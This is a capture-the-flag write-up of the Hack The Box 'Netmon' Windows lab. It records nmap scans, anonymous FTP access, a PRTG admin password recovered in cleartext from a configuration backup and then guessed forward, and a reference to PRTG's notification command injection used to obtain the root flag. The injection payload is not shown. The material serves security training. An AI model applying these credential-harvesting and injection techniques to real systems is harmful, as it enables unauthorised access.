Netmon Writeup

Introduction :
Netmon is an easy Windows box that was released back in March 2019.


Netmon is an easy Windows box that was released back in March 2019.
As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → nmap -F 10.10.10.152 --top-ports 10000 Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-09 08:36 CET Nmap scan report for 10.10.10.152 Host is up (0.037s latency). Not shown: 8313 closed ports PORT STATE SERVICE 21/tcp open ftp 80/tcp open http 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5985/tcp open wsman 47001/tcp open winrm Nmap done: 1 IP address (1 host up) scanned in 6.13 seconds λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → nmap -sCV -p21,80,135,139,445,5985,47001 10.10.10.152 Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-09 08:36 CET Nmap scan report for 10.10.10.152 Host is up (0.035s latency). PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) | 02-02-19 11:18PM 1024 .rnd | 02-25-19 09:15PM <DIR> inetpub | 07-16-16 08:18AM <DIR> PerfLogs | 02-25-19 09:56PM <DIR> Program Files | 02-02-19 11:28PM <DIR> Program Files (x86) | 02-03-19 07:08AM <DIR> Users |_02-25-19 10:49PM <DIR> Windows | ftp-syst: |_ SYST: Windows_NT 80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor) |_http-server-header: PRTG/18.1.37.13946 | http-title: Welcome | PRTG Network Monitor (NETMON) |_Requested resource was /index.htm |_http-trane-info: Problem with XML parsing of /evox/about 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 31s, deviation: 0s, median: 30s |_smb-os-discovery: ERROR: Script execution failed (use -d to debug) | smb-security-mode: | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2019-12-09T07:37:33 |_ start_date: 2019-12-09T07:33:41 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 20.27 seconds
Looking at the results, we see that ftp allows us to login as the user account , so we login using the default credentials (anonymous:anonymous:)
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → ftp 10.10.10.152 Connected to 10.10.10.152. 220 Microsoft FTP Service Name (10.10.10.152:ech0): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-02-19 11:18PM 1024 .rnd 02-25-19 09:15PM <DIR> inetpub 07-16-16 08:18AM <DIR> PerfLogs 02-25-19 09:56PM <DIR> Program Files 02-02-19 11:28PM <DIR> Program Files (x86) 02-03-19 07:08AM <DIR> Users 02-25-19 10:49PM <DIR> Windows 226 Transfer complete. ftp> cd Users 250 CWD command successful. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-25-19 10:44PM <DIR> Administrator 02-02-19 11:35PM <DIR> Public 226 Transfer complete. ftp> cd Public 250 CWD command successful. ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-03-19 07:05AM <DIR> Documents 07-16-16 08:18AM <DIR> Downloads 07-16-16 08:18AM <DIR> Music 07-16-16 08:18AM <DIR> Pictures 02-02-19 11:35PM 33 user.txt 07-16-16 08:18AM <DIR> Videos 226 Transfer complete. 200 PORT command successful. 125 Data connection already open; Transfer starting. WARNING! 1 bare linefeeds received in ASCII mode File may not have transferred correctly. 226 Transfer complete. 33 bytes received in 0.0344 seconds (958 bytes/s) ftp> quit 221 Goodbye. λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → cat user.txt ddXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have the user flag.
In order to find the root flag, we need to enumerate a little bit what lies inside the /ProgramData folder.
ftp> cd /ProgramData 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-02-19 11:15PM <DIR> Licenses 11-20-16 09:36PM <DIR> Microsoft 02-02-19 11:18PM <DIR> Paessler 02-03-19 07:05AM <DIR> regid.1991-06.com.microsoft 07-16-16 08:18AM <DIR> SoftwareDistribution 02-02-19 11:15PM <DIR> TEMP 11-20-16 09:19PM <DIR> USOPrivate 11-20-16 09:19PM <DIR> USOShared 02-25-19 09:56PM <DIR> VMware 226 Transfer complete. ftp> cd Paessler 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 12-09-19 02:35AM <DIR> PRTG Network Monitor 226 Transfer complete.
Interesting ! seems like there is a PRTG Service running, let's see if we can get anything out of it.
ftp> cd "PRTG Network Monitor" 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-02-19 11:40PM <DIR> Configuration Auto-Backups 12-09-19 02:34AM <DIR> Log Database 02-02-19 11:18PM <DIR> Logs (Debug) 02-02-19 11:18PM <DIR> Logs (Sensors) 02-02-19 11:18PM <DIR> Logs (System) 12-09-19 02:34AM <DIR> Logs (Web Server) 02-25-19 07:01PM <DIR> Monitoring Database 02-25-19 09:54PM 1189697 PRTG Configuration.dat 02-25-19 09:54PM 1189697 PRTG Configuration.old 07-14-18 02:13AM 1153755 PRTG Configuration.old.bak 12-09-19 02:35AM 1647616 PRTG Graph Data Cache.dat 02-25-19 10:00PM <DIR> Report PDFs 02-02-19 11:18PM <DIR> System Information Database 02-02-19 11:40PM <DIR> Ticket Database 02-02-19 11:18PM <DIR> ToDo Database 226 Transfer complete. ftp>
Looks like we have a few configuration files to work with, let's save the "PRTG Configuration.old.bak" one locally and see if we can get anything out of it.
ftp> get "PRTG Configuration.old.bak' 200 PORT command successful. 550 The system cannot find the file specified. ftp> get "PRTG Configuration.old.bak" 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete. 1153755 bytes received in 0.516 seconds (2.13 Mbytes/s) ftp> quit 221 Goodbye. λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Netmon ] →nano PRTG\ Configuration.old.bak
<dbpassword> <!-- User: prtgadmin --> PrTg@dmin2018 </dbpassword>
And we have unencrypted credentials ! Let's see if we can use them somewhere.

Of course these are the old credentials, so let's update the password to : PrTg@dmin2019

And we are logged in ! now let's navigate to the Notifications page, into the "Executing Program" tab, where the command injection vulnerability is located.

Once the infected notification is created, execute it and check out the ftp C:/Users/Public directory once again.


ftp> ls 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-03-19 07:05AM <DIR> Documents 07-16-16 08:18AM <DIR> Downloads 07-16-16 08:18AM <DIR> Music 07-16-16 08:18AM <DIR> Pictures 02-02-19 11:35PM 33 user.txt 02-02-19 11:35PM 33 ech0.txt 07-16-16 08:18AM <DIR> Videos 226 Transfer complete. ftp> get ech0.txt 200 PORT command successful. 125 Data connection already open; Transfer starting. WARNING! 1 bare linefeeds received in ASCII mode File may not have transferred correctly. 226 Transfer complete. 33 bytes received in 0.0438 seconds (754 bytes/s) ftp> quit 221 Goodbye. λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Netmon ] → cat ech0.txt 30XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.
Here we can see the progress graph :